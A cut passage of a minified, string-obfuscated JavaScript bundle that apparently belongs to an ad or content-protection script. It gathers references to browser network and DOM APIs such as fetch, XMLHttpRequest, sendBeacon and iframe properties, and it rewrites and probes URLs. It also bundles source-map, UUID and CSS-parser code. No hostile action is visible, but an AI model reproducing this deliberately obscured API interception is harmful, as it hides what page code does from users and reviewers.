,r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var 